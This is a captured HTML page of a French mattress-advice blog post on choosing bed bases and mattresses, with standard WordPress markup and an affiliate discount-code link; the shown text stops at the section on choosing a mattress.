

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matelas-conseils.com/comment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil/
body_size: 15741
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils RSS Feed" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Matelas Conseils Atom Feed" href="https://www.matelas-conseils.com/feed/atom/" />
<link rel="pingback" href="https://www.matelas-conseils.com/xmlrpc.php" />
<title>Comment bien choisir sa literie pour une bonne nuit de sommeil &#8211; Matelas Conseils</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="	Des conseils d&#039;achat pour bien choisir un matelas, Latex, mousse ou à ressorts et le sommier qui lui correspond." /> 
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux des commentaires" href="https://www.matelas-conseils.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fcomment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='rt-theme-20-style-all-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css' href='https://www.matelas-conseils.com/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=221007100142' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css' href='//fonts.googleapis.com/css?family=Exo+2%3A300%2Cregular%7CNoto+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.matelas-conseils.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matelas-conseils.com/wp-json/wp/v2/posts/2938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matelas-conseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matelas-conseils.com/comment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil/" />
<link rel='shortlink' href='https://www.matelas-conseils.com/?p=2938' />
		<meta property="fb:pages" content="259212321474809 " />
					<meta property="ia:markup_url" content="https://www.matelas-conseils.com/comment-bien-choisir-sa-literie-pour-une-bonne-nuit-de-sommeil/?ia_markup=1" />
			
<!--[if lt IE 9]><script src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2938 single-format-standard wp-theme-rt-theme-20 wp-child-theme-rt-theme-20-child rt-loading overlapped-header sticky-header  header-layout1">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky logo-box box-style-1">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo logo-box box-style-1">
				 <a href="https://www.matelas-conseils.com" title="Matelas Conseils" class="logo-image-link"><img src="https://www.matelas-conseils.com/wp-content/uploads/2017/06/logo-matelas-conseils.png" alt="Matelas Conseils" class="main_logo" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-2724'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.matelas-conseils.com/">ACCUEIL</a> </li>
<li id='menu-item-2725'  class="multicolumn-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children multicolumn " data-depth='0'><a  href="#">A PROPOS</a> 
<ul class="sub-menu">
<li id='menu-item-2676'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">A propos</a> 
	<ul class="sub-menu">
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a> </li>
<li id='menu-item-2927'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a> </li>
<li id='menu-item-2824'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a> </li>
<li id='menu-item-2823'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a> </li>
	</ul>
</li>
<li id='menu-item-2677'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">Questions réponses</a> 
	<ul class="sub-menu">
<li id='menu-item-2931'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a> </li>
<li id='menu-item-2821'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a> </li>
<li id='menu-item-2822'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2804'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/guide-matelas/">CHOISIR SON MATELAS<span>Des conseils et recommandations pour bien s’équiper en terme de matelas et de literie.</span></a> </li>
<li id='menu-item-2805'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/bien-dormir/">BIEN DORMIR<span>Des conseils santé et bien-être pour améliorer son sommeil et mieux dormir.</span></a> </li>
<li id='menu-item-2806'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/actualite-matelas/">ACTU MATELAS<span>Toute l’actualité de la literie et des matelas : nouveaux produits, technologie, hygiène, recyclage.</span></a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/complements-literie/">COMPLÉMENTS LITERIE<span>Les accessoires et compléments de literie : sur-matelas, oreillers, traversins.</span></a> </li>
</ul>    
				</nav>
		
								
			</div><!-- / end .header-right -->


		</div>


				<!-- shortcut buttons -->
		<div id="tools">
			<ul>
				
				
							

				
									<li class="tool-icon search" title="Rechercher"><span class="icon-line-search"></span>
						<div class="widget">
							<form method="get"  action="https://www.matelas-conseils.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="rechercher" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form>						</div>
					</li>

				
				
							</ul>

			<ul>
				<li class="tool-icon" title="Toggle Buttons"><span class="icon-plus"></span></li>
			</ul> 

		</div><!-- / end #tools -->

	
	</header>



	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth " style="background-color: rgb(162, 165, 170);">
	
	<div class="content_row_wrapper  "><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://www.matelas-conseils.com"><span property="name">Accueil</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://www.matelas-conseils.com/category/guide-matelas/"><span property="name">Choisir son matelas</span><meta property="position" content="2"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<span property="name">Comment bien choisir sa literie pour une bonne nuit de sommeil</span><meta property="position" content="3"></li>
</ol>
</div><section class="page-title"><h1>l&#039;actualité de la literie</h1></section></div></div>
</div>

	<div  class="content_row row fixed_heights default-style no-composer fullwidth"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 content default-style">
 

	 
		 

<article class="single post-2938 post type-post status-publish format-standard has-post-thumbnail hentry category-guide-matelas tag-achat tag-matelas" id="post-2938">
	
		<figure class="featured_image featured_media">
		<a id="lightbox-804580" class="imgeffect zoom lightbox_ featured_image" data-group="image_2939" title="Enlarge Image" data-title="Comment bien choisir sa literie pour une bonne nuit de sommeil" data-description="" data-thumbnail="https://www.matelas-conseils.com/wp-content/uploads/2017/07/choix-literie-75x50.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" href="https://www.matelas-conseils.com/wp-content/uploads/2017/07/choix-literie.jpg" ><img src="https://www.matelas-conseils.com/wp-content/uploads/2017/07/choix-literie-1100x734.jpg" alt="" class="" /></a>	</figure> 
	
	<div class="text entry-content">		
		<!-- title --> 
		<h2 class="entry-title">Comment bien choisir sa literie pour une bonne nuit de sommeil</h2>
		<!-- content--> 
		<p>Tout le monde a besoin d’une bonne nuit de sommeil réparatrice, car une autre journée vous attend le lendemain. Une literie apportant le plus de confort est indispensable dans ce cas. Faites le choix d’un sommier et d’un matelas de qualité pour un sommeil paisible.</p>
<h2>Quel sommier pour votre literie ?</h2>
<p>Le sommier soutient le matelas tout en amortissant les mouvements. L’ensemble garantit le confort du lit. Plusieurs types de sommier au choix sont disponibles pour vous permettre de créer une literie adaptée à vos besoins. D’abord, le sommier à lattes passives et actives. Les lattes passives sont plus ou moins rigides offrant une sensation de fermenter parfaite pour les personnes souffrant de problèmes de dos. Il s’agit du modèle le plus rependu en matière de latte. Les lattes actives quant à elles apportent suffisamment de souplesse. Elles suivent les mouvements du corps pour un meilleur confort de couchage. Qu’il soit pourvu de lattes actives ou passives, ce type de sommier permet une excellente aération du matelas. Cela limite les risques d’allergies et améliore la longévité du matelas.</p>
<p>Le sommier à ressorts est une excellente alternative aux lattes si vous souhaitez plus d’élasticité. Il est conçu pour les personnes exigeant un grand confort de couchage qui veulent profiter d’un sommeil réparateur. Pour un confort optimal, vous pouvez le combiner avec un matelas à ressorts. Ces sommiers se destinent aux personnes en quête de souplesse. Pour finir, nous avons le sommier tapissier équipé de lattes ou de ressorts. Il dispose d’un cadre enveloppé de tissus et se démarque par son aspect esthétique. Pour tout achat de matelas et de sommier, profitez du <a href="https://www.club-reduc.com/code-reduction-matelsom/">code avantage matelsom chez club-reduc.com</a>.</p>
<h2>Le choix du matelas</h2>
